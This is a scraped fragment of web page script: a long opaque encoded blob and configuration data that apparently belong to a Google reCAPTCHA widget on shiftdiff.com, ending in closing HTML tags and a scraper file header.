5I0HisswrYhU8KfbsKKRAHDlm/DsMKNw73DuX/Cv8OzMx8SA2nCrMKDw67DosKbacOXL8Ovw67Ct0vDgcKgHEXCrMKiH8O9wqjDnMONTD7CijXDs3bDnMOCUcOPaMOPVcOPwpk1G8OlwrHCncO/[base64]/DnBTCrxtHL8OdB8KocFvDoB3DkBgsBcKEwrXCksKew7wLZMOEBcORwrXCvsKONkXDucOHwqQ7wpxsw4DCvMONR1LCh8KfCcOow4LClsK5wroEwpsGGSXDvsKwZVjCoCjDtmMdV2tNVcOPw63Ch2FtHn7DicKeI8OsI8OBMjAYWkRjJSfCokHDpcKQw5TCr8K/wrt/w4vDlyjCuAPCvCnCtsO6w7HCpMOKwokYwq8MDhdzM3F/w5TDu3HDizbDkirCm8K1EAtOeWRPwqsPwpdkUMOTw7ogS3TCo8KUw6XCicOFTMO1Z8Kgw5/Di8KEwqfDphnCqMO7w6zDucKLA0YYwqnCq8OpwrzDhSxNw5/[base64]/woohE3LCnTXDkMOswqgAwrbCmMK9woLDtyDDoGYWwqoQV8OFw7R5wqjDscOpL8Knw4PDpgQKw7k/NcKPw4NxRk8Ww4TDnMKrKcOvw6MybgzCgsOuQ8KVw43CmsOOwqhmDMOqw7DDosK+esOnARLCvsKswqLCmgPCikrCocKjwqLDpMOsWsOdwpjCpsOQaSTDqGfDuQvDjMO0wplLw4HDkSkCw5FQwqtUT8KzwovCtivDhcKIIcKkOyZUMMKbHk/CtsOKCR1HKcKFasKXw4xbwp3CswtsWMO/wpIpTgnCsMKjwrDDuMK0wrtiw4zCtFsQY8KRw4t0eR/[base64]/BT5YSQPCmsO+w686w45sbXsbwq7Co8OcworDs2PDkcOpwok2LcOGTkFzNANbw4DDsyzCh8O6csOSwqQxwoJWw4lOfm/[base64]/DmsKHw49twpPDi8KcNA9cDMKEUsKUOcKgwpXCu1TCkRXCswo7wozCgXrDs0wVYcKrw7DCkcK0w4jCocO5w73CpcO/UsKJwoXDm3LDnyfDlcONTMK0P8KzJQByw6fDi2jDpcO5F8O+Z8KYPDAbZ8OQWMKxXwHDjwh9ecK3w53DncOZw5PCm1Euw44rw44hw71RwpPCtTjDkh0Pw4/CgCPCjMOqcDx/w5oYw4RBwrYGRsKLw69rMcKXw7TCi8KzCsO5eABdwrbCjcKiGBJuIEfCv8K7w77CqwrDq0XCn8KwMArDkcOlwrLCiiMaX8OkwoUPbS43UMOlwrPDizPCqVlHwohzSMKtVh5nwrbDvMONb1U4ByTCtcKTV17CqC/CoMK1ecOaH0cDwp9yesOfwqvCiRxhJ8OYAcKEGHHClcOBwr5cw4/[base64]/DgiY4wrsDF8O7U3duWMKYwqVRcMO6wr/DvMOsEFDCp8KDw6zCuALDjcOAw5vDnsK8wp8bw6llbBwXw7XChloYLsKUw4DCh8KTQMOmw4/DhcKxwqxRVAlATcKjBMOFw5gbC8OLOsKVG8O2w5DDv3HCt2vDqcK+wp/[base64]/D8KqwoLDrcKlHXXDm8KLYglXw7Z5KGHCucOQB8Ouw7PDtMKDw6XDpAgvw4TCocKNwrYQw6rCjxDCmcOKwrbCnMKZwrUyJz7CskQuacO9UsK0K8KVYcO/HcOtw6BCJjPDlMKUUcOjWjZJDcKOw4wTw6/[base64]/CisKIwqUNwqnDvk3CllZmw5dRbCbDpMKWHcOhw7fCmSwQbAt6FcOhQMOpHA3ClMKcFsOPw7wcBMKfwpBCVMK+wo4QaWjDosOjw6XCrsOgw799cgZOwp/[base64]/[base64]/DpHcWwoxhw77CpHEhXAQjw7zDqERSw4LChMKkw4A8wqYVw5bCm8OobzMkDwvDgixZWMOcP8OERnzCqcOXdHp4w6XDnsOxw6vCsmfDgMKLbW4JwqlzwpnCv2zDmMO/w5/CrcKXwqXCvcKzwrkwNsKPRnw8wp8XCidKwo82w63CvcOUw6UwOcKmT8OMBMOFOGHCsGTDuzYIw47CkMONbhowQ0TDoiYhEmDCkMKCH0zDsDrDgF/Ck1w4w61BWRrCk8OLZ8KNw5fCusK3w5DChmogJsKCAzzDscKXw57CvQPChgjCq8OGRcOEFsKzw4Rhw7zDqz1ARX09wrY4woo1PDRlbUIkw4oIw5dBw6PDhFgNWXPChMKuw4ZOw5cdwr/DjsKxwqTDpsOISsOTRgdfw5Jlwoocw5EJw70HwqnDkxbCm1bDkcO+wrB/EhNTw7rDpMKYScK4Q29ow6wUHTkgdcOtWQolW8OcCsOyw67DtMOUV0TCo8O4YQFgDGBuw5TCqg7Do2LDnl0jUcKOVnfCk1phYsKsF8OUMcOvw7rDhsK/MXQNw4bDnsOWw68vdT13AUPCpSBHw5XCosKcDFfDlXBdKUnDiHTDhMOeOShsanPCiVgvwq8Ew53DmcOawpPDlyfDq8KAEsKkw6PDjjwywpTClXrDvFUzU0zDuRNvwrQeEcO3w7wOw5dcwrg/w7QEw60MOsKlw78Iw7bDoj8xPzHCjsKEZ8O3JcOdw6AnP8OTSyrCpUccw67Cki/CqHo+wow9w6RWBDcKV1zDkTXDhsOmGcOwRT/Dj8Kew4p3P2cLw47CpsKEAgHCkhp7w7/DhMK9wpXCgMKTXcKDOWtPQ0xzw4gbw7hCw6RzwoXCgWzCoFHDqDQuw4nDjVZ7w6YyNQ9Ww4HCrW3Dk8KfDC4OHEbDlnbCisKqLnTCnMO/w4d4MhwPwpAyW8K1MMKgwoNLwrYUS8OqMcKlwpZewqjCmErCh8KFwrUkVsKpw51QZHTCgnxfMMOgVsOFAMO7X8K2NFbDryHCjlfDgHnDiA7CgcKzwqhSwr1Sw5TClMKJw7vCk1Blw5UbI8KXwpnDj8OpwonCnwsWacKbaMKCw68yAzDDgMODwoAaFMKUDsOfOlTClMO/w6J5JU1KXgPCpyLDo8KJDhzDvQVtw6/CjDTDvx7DicKfIGfDikfCncOkZ0UGwqMNw5M/WcOUbnt5w7rDvV/CssKfD33CtXjCnzx4wpnDjkDCicOSwonChR1HbMKZVMKow61Ha8Kzw7E+b8KUwo3CnAxxSAk/H0PDlxFlwrIyTHA/chFrw6sHwrXCtxFOJMOBYhvDjiXCsVTDp8KKM8Kew6RRUwMFwrQdRFA8Q8KmWnJvwrzDlTQnwpApUcONHxcpKcOvw5bDlsOdwrjDgsKOWMOsw5RbRcK1w5PCpcKxwrLDmBo/YzzCsxt+w5vDjmjDuRhywrh0McO5wp/Dk8OOw5DCksKMBWXCnTk8w6rDlsO6KsO0wqtNw7rDnUjDiCHDn33Ci19LW8OkSRrDnyZuw5HDm0g8wq09wpsxLFzDs8O1DsKFWMKAScO3T8KKb8Ovfy5SPcKxVcOranxow7XDlDfCqCrCpGTCgBPDlydbwqUPJMOhXncGwp/DuyMjCkfCqmQxwqrDtlbDjMK3w4XCmGsUw4fChz4bwo/Cj8OowozDtcKOGTbChsKkHGEewos2w7JewoLDqh/CqyHCmm9CVsKew5QrXcKFwrRqeW7Dm8OqHAB9e8Kkw4rCuRrCrAVMKEt6wpfCvsOaQsKdw6dWwqEFwpABw5E/e8KIw5jCqMO8aBHCscOpwqHCnMK6Kl3CocOWwoPCtlXCkUDDu8OfGgIlV8OOw5Nrw5TDrAPDqcOAD8OySh7DoHvCnsKpO8OyNUkOw4NHfsOQwogCC8O/[base64]/CjShHw4DDgVDDnT3DpsKoQB3CqcOfwqjDm8Kyw6wpWDEHw7AlTcOfbcOGLRrCp8KhwofCpsOqMsOswocgO8OowqjCicKSw4hCJcKLc8KZfl/Ch8OMwqYGwqd5wp7DjX3CjsOYw4vCjyvDusOpwqPDicKDBMOTZHhiw7vCizscUMKjw4zDq8Kpw5zChMK/[base64]/wp/[base64]/wrzCvwwzw6XDs8Knw6EjPsKlw4nDtMOnNcO3w77DnD3CjDEiacKJw6sbw4B6LMOzw4wZRMKSwqDCqXt/RWvDogxIFTNewrnCunvCpsOuw5jDnS8ONsKFRV3CrHjChVXDiSHDj0rDgcK6w7PChi9EwowQA8OzwrfCuTDCmMOAcsOZwrzDtz0YZ0zDg8OTwojDnE4oL1HDucKvT8Kww65twp/Dp8KjRl7CiX/Dph7ChMKrw7jDlQBuXMOgY8OrHcKxw4pOw5jCox3DucOpw7sgA8KxT8KoQcKzcMKXw4pSwrh0wpUxc8K6wqPDrcKhw69QwqfCpMOkwrp0wr1EwpUfw6DDvVNGw6wUw4bDhMKxwp/DpwPClUjCsAjCgx/DrcOBwoDDmMKSw4tfLTEhOkxpEnvChAPDuMOCw6zDrMKCXsKjw6szODvCjU0/STzDtlNJSsO+KMKhPmzCqlHDnTHCs1rDrSLCpsOeKXkrw7PDrcKtLmHCt8ORTsOQwpAiwofDm8OTwpXChsOTw4TCsMOFFsKTc2DDs8KeEH0pw6nDnQTCpMKhLsKWwqlDwqbCh8Ojw5QCw7bCo0AXAMOHw7xBDU5iWHlBF3suXMODw4cFRQDDhWPDrwsiOz/CgsOaw6VOVic3wqhaYU93chBhw5glw6UqwqpZwp7Dv1zDonfCmSvCoBXDjkROAhMgJEjCtDEhL8OmwrTCtmTCjcKILcO+McOnwpvDicKaHMOKw5BkwrfDmBLCk8KnVQUVVx88wrc1GBshw5sHwrBKAsKGCsOGwqEiTBLCiBDDkEDCuMOcwpdfexMawo/DqMKfFsOdJMKZwq7CrMKRF2VwF3XCjFfCicK7H8O9QMK0KXvCosK9TMOQVsKFV8O+w63DkC3DkGcJZMOow7DCiD/Dig0QwrXDjMOMw6/CusKYeVzCv8K2wrg7w5bCkcKOwofDrknDgcOEwrTCvUfDtsK9wqLDmC/CmMKrdwPCosKbwo7Dt2LDsQrDsQBzw6p/T8O1cMOyw7fChRnCg8K0w5JqQ8KcwpLDqcKSUD0Nw5nDjGvCqMO1w7tzwpVEYsK5J8O/[base64]/[base64]/[base64]/ATPDrsOkKsOwwrnCvBPDrMK4w6pew6fCtkLCknbCu8O/[base64]/NWcANsKgw6pXw7lSdSwHw69ywoPDs8KWw7HDp8KBwoI5esOYw5FDw5XCu8Otw55iGsOQQn3Ci8OqwqsXd8KXw5DCgsKHa8Knw6Irw7B9w54ywpzDkcOZwrkGw4rCtSLCjWQcw4bDnG/Cjw1vamDCm1XDq8OUwovCvzHDksOww63CvXXCg8O+RcOywozCt8OXUEprwpLCqMOaR13Dgn19wq3DuRYdwpMOJXHDghh+w7FKFgfDmDbDmmjChXNGEHo+M8OJw5JgAsKnAwnDpMOKw4/DisO0XMKtZMKGwqbCn3rDg8OfYFsMw7nCrzPDmcKVTsOSMcOgw5fDgMKWPsKvw6HCnMODbsO/w6bCtsKgwpnCvsO7RDNew4jDpgvDusKjw6JdasKuw74IcMOrGMOWHzHDqcOJIcO1asK1woxNWsKyworCgkhGwpw/NB0HEMO+bT7CjmcqIMKeH8Oqw4DCvnXCtm3Comw0w5zDqVQuwr/DrRB0YjHDgsO8w585w7VHMRTCj0xjw4jCqV4eSz7CgsKWwqHDqxt0OsKmw4sAw7fCo8K3wrfDp8OMZsKgwpcYBMOICcKeV8ODMysewq/Cg8O5EcK/[base64]/[base64]/wohke8KQw7gtwoJGw5oBHMK7w6PCnsKVw5hsfWzDuMKjAgMCD8KFdMO4NjrCtcOmOcKdVR0qYcONXGjChcKFw7nDhcK4cTDCi8KxwpHCgsKOLkxnwqXCjhbCuXQbwpx8AsKZwqg0wq0EAcOOwovCklXClgRnwq/ClcKnJHTDlcODw4MONMKJG2DDj2rCtsKjwofDshXDmcKgBRbCmB/[base64]/DvMKow60Mw7fDl8OUY1UmwoNLTD1bw63CpGx9fsOewq/[base64]/[base64]/Dg3Uaw73Cn8KIwqJELMKNTMOqBjPCq8KaImdNwrpGB3U9TEbCoMK7wrMHV1xATcKTwqrCiAzDl8KOw7lkw6FHwrfDqsKwK28OdMKpCy/CpgzDvMORw4lYNUzDqMKeS3bDm8Ksw6IJw7hOwoseIlnDs8KJEsK5XcKiU1t1wo3Cv31XLznCn3MkDsKbClBWwovCtsK9PWjDjMK5A8KlwprCr8OCZsKgwq8iwr3CqMKYA8OIwonCmsKaBsOifAHCkWfCgQs+U8KYw4/DiMOSw5Z9w6o1FMKLw71HOQLDmhgfKsOQAsOBXBMXw5diYMOsGMKfwo/CicOcwrd1aSHCkMOJwr/DkwvDj27DhMK1B8Olw7/CjkvClnrCsGHDhVIuwrhKU8Ogw63DscOzw6grw57Dm8OLNVFrwrl4LMO5VToEwp95w77CpVx4bQjCkS/[base64]/DmFzDuTUQLU1uwqLCsAbCqcKsZsOPwrcrD8KiAMOzwpzCkUpmTkccG8Kxw5UNwqAnwpoRw53Cnj/CscOuwqoOw6zChAI0w6gUVsOuF0HCvMKfw7TDqy3DmsKPwojCuTl7wqB7wrIpwqVTw4wsN8O4IFbDpUrCisOCIFjCr8Kgw7rCucKpHlJhwrzDmglKGSrDmTjDglc9wo9UwovDkMKsIjdAwpgRS8KgIT/DiV5AccK0wo/DjHPCqcKjw4skWA/[base64]/DiEXCr8Oow5LDtMK5w4TClMKINnXDisKFwr7CkHzCuMODBkXCgMOmwqzDrE3ClAwEwqY4w47CvsOQQCdLBErDjcOXwr/Cs8Kjc8OxVsOkGsKxe8KDM8OKWRrCiw5YI8Kbwp3DgsKNw77CumIZb8KQwpvDiMO9WFEjw5LDosKxJALChHYFWhXCpyUqTsO/ZD/DngsoXlvCu8KbVh3CnVhXwp9pFMKnU8K5w5HDs8O8wphpwq/Cv3rCpcO5wrfCi3tvw5TCjcKEwps5wpN6O8O+w5sYJcORbjwCw4nCv8OGw7Jrw5d7wq/CtcKDW8OnTsOiG8K7KsOMw4EUEgHDinDDjcK4wrgpV8OMeMOXCw/Do8KSwr4swobDmTjDo2XCgMK1w5BWw7IqWMKIwrzDssOTA8OjTsOGwqnDn0Qaw4VHdTBTwrgfwpkSwqkdRSM6wpjCrzAeVsKXwodlw4LDqhzCvTRBbVbDuETCjsKKwoNxwpbDgQnDv8Okw7vCiMOdXiJ9wq/Cq8OkC8OHw4TDqQLCjWzDkMK1w7/DtsOXEFzDq23CuVbDgMKFBMOMIWZkKwYnw43DuFRjw57DvMOBZcOow7TDsUVMw7tSVcKbwqcENhQeXHHDoX/DhloyScK+w6BEUcKpwrAMAHvClVcNwpPDgcOMf8Oad8KLBsKwwrrDmMK/wrhWwqB+PsO6flDCmFZIw7jDiwnDgDUMw7o3FMOcwqtCwrrCoMOXwopEHDouwpDCusOlXHzClcOVWsKHw7cfw60aEMO3NsOWO8KWw44DUMOLEBfCoHNYRH5hw7jDgWAfwoLDhMK+d8KXXMKuwqDCusOWHUvDucOZBVEXw5fCncOoE8K/[base64]/[base64]/wpbCtsO/w5Usb8O7RMOyFTHDrcOgw4BTacK7JChGYcO3DSHDtSJIw4wsAsObDMOUwpFSWxcSY8KVBizDkzVjGQDDilzDtxZbUMO/w5XCk8KWMgxmwpMew6B7w4dtbCgKwoU2wobChyLDoMO+YBYIHcKRMhIEw5N8ZXp8CBwnNllaUMOkesOub8KJHyXCn1fDjEtfw7cWDy93wqnDiMK7wo7DicOsQSvDrSFhw6xbw7hzDsKMbELCr0stU8KrW8KBw57CocKkWGwSN8O3Nx52w7XDqgRtMVV/W2Jwflc2f8KSdMKowohVA8OGHcKcP8KxBMKlM8OPJsO8EcOZwr8iwqM1cMOow6xFQy8eOlonNsKLQGwVJ3Y0w57Dn8OKwpc7w5Fiw4A7wqR4LgFCcXrClsKKw68kYEXDksOlB8KNw6DDn8OGQ8K9QgPDo0nCrj4fwqfCh8O/[base64]/CiCDCgMKyalDCgkfCnMOjJsKuFz/DksKDVMOdwqQFHwJYFsOkw65qw6nCq2AowqvCrsKmBMKywqcYw6EiFMOkMinCvcKRIMKVBA5uwrXCr8OvCsKJw7MpwrRvcgV8w5HDpSoCFcKHJMKcTW89w5kJw4/Cv8ObD8Odw6lDO8OOCMKMRDl7wrHCssKeCMOaM8KLUcOyTcO5SMKON0AqOsKHwqwjw7bChMKYw6NQJx3CqMOMw5bCpCsKNxM3w5TDg2U2wqDDulHDvsOowoE9YCPCmcOhJiTDvsKDd3fCoTHCimUwe8KHw5/DmMKQw5ZgFcK/BsK5wqlkwq/Conl2MsKSb8OyFSMXw5TDuFR6wqAdM8KzcsOdGEnDtWwuJcOswrbClB7Co8OXT8O2QGwrIU8rw4t5CwPDjkcew4HDr0DDhFUSNwPDjErDpsO7w4M5w4fDrsOlGMKTWwp8c8OVwr80M0/Dv8KjGcKvw5LCqSVSbMO2wrZpPsOtw6MGXBlfwo9hw5TDqEBqUsOKw4DCrcO9c8KKwqhrwqxrw7x1w4RcdBMAwpjDt8O3USnCk0s1VsOuH8ONG8KOw48iKjTDgsONw6TCkMKuw7XCuD/CkjLDiRzCpGTCoAPDmcOqworDtkbDgUpFUMK4wo3ClxnCq0/Dm0c8w6ATwp/DpcKVw5bDth0iUcOPw6vDn8KiJcOWwofDvcKRw6TCmTtbw7NKwrNPwqNdwq3DsWpFw7pOKHrDssOFDALDr37DmMOpNMOAw6lOw5cEF8OpwpnDvMOlVF/Dsh8aAgPDqjhSwqIWw5HDnVUcA33CoXc6DsO/e2JtwodKECt4wo7DjMKzDGpiwqVMwpRCw7kbFMOpUcOCw5XCgsKBwofCgsOzw6NBw5vCjAVCwoXDqCDDvcKreBXCgGzDvsKWN8O8NXIBw5o1w5pZKGzCjA9QwocUw7xOBGkod8OiHMKVQcKeFsOfw4NMw5PDl8OGF3nCgQlMwogpK8KNw5LDgEY/CErDlkPCmx5Qw5DDlhAGYsOJIjfCgmvCsTVXZGrDuMOLw4hSYsK7PcK/[base64]/CnsKQOjB/N8Kdw7HDl0MXMmpiwoswAWPCm1PCrCt1a8OIw4Vaw7fChnvDhlrCmR/Cim/CuHPCtMK1bcKPOCggw6VYRT5Mw6QTw4w3VsKRNgcOV3s0WT0zwp7Djk/CjhfDgsOXwrtww7g/w67DlMOewppLSsOOwqPDhMOKB3jCk2jDosKtwo8+wrVKw7g1EmjCjURWw7k8WjXClcOPOsOaWU/[base64]/DvcKiwoBgw6XDvsO2wrwxw6vDlF9Tw7FuwpQjwp9OayLCuVnCsiTCoALCn8O+SGjCqgtlY8KFXh/CmcOBw6w1MRFHUVlDNsKOw4bCm8OEHE7CsyAxHFMMXn3DrhBzWXUmRwAaWcK3PlrDscO6LcKnwqzDvsKPfUMOUSDCqMOkasKjw6nDilDDpE/DncOawojCuwdrG8K+wpvDkA3CokXCnMOpwobCmcOMQklVGi3DgVMjLSR0CcK4woDDsWgWWhNjYRnCj8KqEsOBQsOQH8K2AcOSw6pZDgrClsO/B3jCosKmwp1daMOOw5VUw6zClHl0w6/DrEs3Q8OMYMOKVMOyaGHDr2HDiS1wwr/Dhy7DjXooIQXDmMKKFcKfaBvDmTpibMKlw4xJcxTDrh9/wpARw6jCi8OSwrtBb1rDhDfCky4mw73DrA57w6LDv10ywq/[base64]/azHDicOXw77CgVXCg8K7I8OGVsOHUl9ZRUEGwpwUwoJ4w6XDoUPCpzk0U8O0TDfDsi8/WsO9w4bCv2Z0wqXCqwNmSW7CtlHDhhhkw4BFEMOsQTNew4kpSjk7wqfCqjDDt8Oew4B/[base64]/DunHChsOOUjDDojUVO1hAwrrCtmfDg2fDkjUxBHTDmy3Dg1tFZi4ew4fDqcOZPVvDp1lLOB1sMcOEwobDtVhHwpkrw6sDw7QJwoXCj8KvGi3ChsKfwrA4wrPDrFEWw59iGE4gE0/CgkTDrFQ2w4cmWsKlPAd3wrjCucKPw5DDgAcuWcOAw719EUYPwp/DoMK4wqrDhcOOw6PCjMO8w5/[base64]/wr1eWsKIwoTCssKNw5DDqifCksKuw5zCssOraz7CvSsSbMOvw4rDksKpwqQoDw5lfBfCrw9IwrXCoXpxw7vChMOnw5LChsOmwpzChlLDtMOawqPDhm/[base64]/DsMOtDTXCnMKcXDLCusOPwqcYwovDnsKOwo9/S8Omwqhuw6oswq3DkCI/w6A2aMOXwqozMsO5w6TCp8O0w4gXwp3Ci8O6eMKewpxlwo7CuiMFfcOYw4lrw6jCqHrCi1HDqDRPwo16R03Cvl/DhhcWwo3DoMOOWQRgw7seKVvCkcOCw4TCnEPCuDjDugDCs8Oqwq9Xw4gRw7rDs33Cp8KKXcKtw7Q4XVljw4kEwrh2cVpGYMKFw499wqzDuzQAwp/[base64]/w79PDi1KN8KgbMOuw7oOw6VydcKmw6McLSABw6N5ecO3w6oawoTCtllxXQ3DmcOowq/[base64]/CosKFFUYaw6TDnsK+CEPCncKEw7AJD2vDgHTCh8K/wqzCkwsKwoXCjzbCocOEw4EMwp45w7HDvRMER8Kcw7jDl20wFsOFS8KgKQvDp8O2SDfDk8ODw5EwwqEsJwDCosOLw6k7DcODwpElQ8Ovd8OrPsOGOTBCw70wwrNmw6vDpEvDrBPCl8Ohwo7Cn8KUacKSw7PCjkrDn8OsD8KEVG0XSH4wYcOCwojCpBxaw6TClg/DsyzCoBsswpzDlcK4wrRlLlJ+w77CnF/Cj8KWPkEuw7Jbb8KGw5obwq17w7jDh23DlEYYw4Bgw6UPw4vCnMO7wr/DjcOdw6EBa8ORwrPChzrCmcOEW0TDpnrDqsOHQhjCk8K2b1/CrMKiwp0RKCYcwrPDhmY0T8ODc8OdwpvCmQHCksO8e8K2worDgi9BGE3CvwnDusOBwpFswrvDjsOEwrLDrjbDusKbw5nCqzITwq3CpiHDksKHHyMLATzClcOhJT/[base64]/w5fDkA8/BmvCukhNwqjCpk/Dp2nDgsK0RnFdw5XCghrCkwrDoMKkw7/Ck8KWw7IwwqhSAmDDql5tw6bCjsKGJsKswqHCs8KJwrk2AcOmAsKGwq5Yw5kLCgBtaCHDjcOhw73DsVrCvHzDhxfDi04FA3oeOFzCu8O+Th96w6/CqMK2w6dCJcOowrVISyvCgB4Hw7/CpcOlw6fDiEYHZTHCjnh7wrYVOsOBwpvCrSTDkMOOwrMgwrsVw5F6w5wYwr7Dp8Ozw6fCq8ORLMKuwpR5w4rCugA5csO/IMKIw4LDtsK/wqnDj8KTesK3wqrCvjVqwpVgwot/[base64]/DhzXCq8OMwo3CkhZSIMKNIsOXwojDiyrCmVLCocK3eX0tw4hID0fDlMOJZcODw7DDnE/Cu8O4w6MsXVlFw4LCmMOzwpYTw5/Dok/Dm3PDqm40w6rCsMKbw5DDkcOCwrfCjAY3w4UsS8KJLG/[base64]/[base64]/CjG/[base64]/wr0cw53Dt8Ogw7Mbw7bDkAlxw43CkRnCgEnCq8KEwqsVwqPCtcOhwrMaw6vDocOFw6rDt8KpSsKxB07DtRszw5vDhsODwotGw6PDnMObw5p6FzbDmcKvw4gFwoIjwqjCkF0Uw74Kwq3CinNvwoAHOFfCvsOXw55OGS8Lwo/CpsOkS19XM8KPw5Yjw4JeXw9DTsOpwosYMWJ+QhckwqxYQcOsw5pVwpIcwoTDo8K2w6opYcKcbDTCrMOFwrnCrsOVw4NCLMO3GsO3w7vCnzlMXcKKw5bDlsKIwp9GwqbCgTwIXMK6egslG8OdwoY7D8OnCcOKKAfCsEl6ZMKTCzjCh8OWK3zDt8OCwr/DicOXJMOkwonClF3CisOpwqbDrgPDlhHCiMOSB8OEw4ERSUhcwoILUCsWw4TDgsKhw7DCl8ObwpjDn8Kyw7wMWsOhwpjCrMO/[base64]/DiSfDvncrw5rCnsOxB8OOVwHDv1XDnlDCpsK6GD0PS07ChnDDhsKQwrdIYDdwwrzDozkJbVnCik7Dkw4FdRvCgcK4d8OlVR1Vwrs2HMKSw6ZpYGQUGsK0w7rCgMOOASgIwrnDvMK1Mw0NbcK/VcONUyrDjGIkw4bCjsObwqMGOTvDvcKsI8KFQ3vClwPDucK6ehhBGh7Cp8Kdwrczw58fOMKNZMKNwo3CtMONTWFiwq9tU8OsCsKGw7LCv0B/HcKywpdBMSomJsO8w67Cg1HDjMOkw7/DjMKUw7/[base64]/DqMO5wpnCuHpvKcKOH8OmLC/[base64]/DtWLDlsOgw6p0w6HDg8O8w5NlTzHCuXzCoitPwpBaalvCnQvCtcKZw48jDn4pwpDCuMKxw5/Ds8KbDB1bw59Qw513ORNuP8K+TBDDksOBw5HCscOfw4DCl8OUw6nCiA/Ci8KxNjTChX9LOnUawoPDtcOZf8OaGsKccnrDrsKLwowtbMOkfn0kfMKedMKUQijClmjDvcOjworDosO9VcOcwqHDssKxwqzCh0wow5kmw7keGHc2eyd+wpXDiHDCslfCqCvCvxTDgWnDrCvDmcOKw5wbclPCsUg6NcOOwpkAwr/DucKawpQEw4gaCsOTOcKEwppGB8KewqPCoMKww6N5w5lRw7Q8wrhqGcOywppzEjDCiGgyw43DsSPCh8Oyw5U7GEHCuWlrwo1fwpAQFcOeaMOZwo8rw65Rw7NSwo9NYBLDuSbCngLCuFh7w5TCqcK5WcKEw7vDtsK5wofDncKXwq/DusKww7DDkcOHTW9RRhJzwrrCmA9DdcKlEMOGN8K6wrk8w7vCvxxTw7Q/[base64]/Dt8KuG8KnXsOPB8KAwpRnwqgldnkyIUM/wrEmw705w58Ab1vDqcKkasOBw7RUwpbDk8KZw73CqH5kwqXCg8KxAMKBwo7Cr8KXJXLCmXTCr8KkwpnDksKlZsOZPS3Cr8K+wqrDnV/CgsOhDk3CpsKNbxo+w7M5wrTDgkjDrzXDm8Kqw5pDDBjDqgzDlsO8c8KETcOSc8OdRAzDq2NgwrJUb8KGOBRmOCAYwojCusKyCXPDp8OCw63Dj8KbBGYTYxjDmsKzfsO7Uw4UJH4dwqrCvAEpw7LCv8OBWAMYwp7DqMOwwoBswow3wo3Cohlxw6QhSwQMwrfDk8K/wqfClzrDo0BJS8KRBcOLw5PDscODw45wBEFYORg5dsKeQsKiD8KPAXDCksOVOsKadMODwqjDuyXDhTApTB42w4zCrsKUHiTCt8O/[base64]/Cj8KWw5LCusKawrQSw4NbN8O7w7LClsKmQHzCtjVqwrbDuFBtw7QwVsOsDsK/[base64]/Z3fDvkDCncOuIsKVwo3DkcKFw7Rww53DukAXHHfDqMK0w5jDmWvDt8K8wooHdMOhDMOrU8KGw7lyw5DDiXLDk1HCv3XDmwrDiw/[base64]/ClMKnw7Fiw71AwrPDu8OAw6nCjDrDkzTChMOjTifCjsKhMsOgwqPCkmjDj8KKw6ZAc8Omw4k/FcOhX8KnwpcaD8KGw7DDs8OaBS3Cql/DgUIswocleWxIEjTDtnPCvcOZGQNzw4oewrVLw7vDqcKcw7kYIcKkw7AuwrxHwrnCok/[base64]/Cm8O/DUFQRDHCgCPCtsOWw7bCrQbDhUwlw7xCcT4BUEYsWcKywrDCvj/CujzDqMO2w6QpwqZfw4kBacKLQsOzw7lDITEJanbCpwkhbMKJwq5dwofDsMO+csKxw5jCksOXwqDDj8OFLMKYw7cNUsOtw5vDuMO1wr7DscOEw4Q5DsKLY8OLw4TDksKew5REwpnDhcO0QgwtHhlAw5F/SyEiw7gGw6wNRG3ChMKcw7xuwodYRTrDgMO7TQnCmgMFwrLCocKYczPDqH4Nwq7CpsKsw4LDicOSwqgPwoRzH0oUGcKmw7TDojTCrGxUACbDpcOseMOqwozDkcKJw7LDvMOaw6rCk1EEwopABsOqb8O8w5nDm3tAwoZ+VcKyCMKZw7TDisKPw55/[base64]/[base64]/wqzDgWE8wrsvw77Cv8K4eMKIwq/Diwh7w41lBjU4w4XDuMKkw4bDlMKXAGXCv0HDisOefQM2AmzDicKAEsO9UBRIMQc6N3LDssOSBFNQFRBYwpjDvGbDgMKQw5Zlw4LCrkQmwpENwpRMSnzDqcKwAcONw7zCusKaXcK9dMK1D0g6FRs4PRxSw6rCm3fCkEUNCQ7DusKQAk/[base64]/[base64]/TsOKw6bCkcOnG8OCGsK3w7bCvGcPAcKtYRDCrkDCtVTDgkYMw7EJBBDDncKswpfCp8KdA8KXQsKcScKIfsKXMVNgw7Qid0x+woLCgsKfIT/CsMKiLsO0w5Qzwr80BsOywrrDusOieMOoGTzDlMKsAA9+SkzCvE0Jw7MYwqHDu8KcZMOdT8K0wo5NwqcVBAxNHA7Cv8OOwpjDqcK7QEBFKMO5Mw43w6pCNGR5PMOpTMOOIA/CsA/CiStEwpbCuXPDriLDpw\\u003d\\u003d\x22],null,[\x22conf\x22,null,\x226LdzW5UaAAAAADwvEE120gZFDGPmCxrwKmanGJIW\x22,0,null,null,null,0,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[5339200,904],0,null,null,null,null,0,null,0,1,700,1,null,0,\x22CvkBEg8I8ajhFRgAOgZUOU5CNWISDwjmjuIVGAA6BlFCb29IYxIPCJrO4xUYAToGcWNKRTNkEg8I8M3jFRgBOgZmSVZJaGISDwjiyqA3GAE6BmdMTkNIYxIPCN6/tzcYADoGZWF6dTZkEg8I2NKBMhgAOgZBcTc3dmYSDgi45ZQyGAE6BVFCT0QwEg8I0tuVNxgAOgZmZmFXQWUSDwiV2JQyGAA6BlBxNjBuZBIPCMXziDcYADoGYVhvaWFjEg8IjcqGMhgBOgZPd040dGYSDgiK/Yg3GAA6BU1mSUk0GhwIAxIYHRG78OQ3DrceDv++pQYZxJ0JGZzijAIZ\x22,0,0,null,null,1,null,0,1],\x22https://shiftdiff.com:443\x22,null,[1,1,1],null,null,null,0,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22biHZ1JlFkt1T8MEZS/rUNiqN8tuG+oTT8vlDm7xJj/o\\u003d\x22,0,0,null,1,1762362331274,0,0,[154],null,[212,166,130],\x22RC-Z3ON9mpfSQZyKQ\x22,null,null,null,null,null,\x220dAFcWeA5d-oWd57pLclR4QjqLkNdk2zC5fnBDyrG1h5PB--JA_fLBjCw_X2REq265x9lfCjUomYhdIXl2O2WEbDKDCOp6bRhKRQ\x22,1762445131177]");
    </script></body></html>

--- FILE ---
content_type: text/html; charset=utf-8
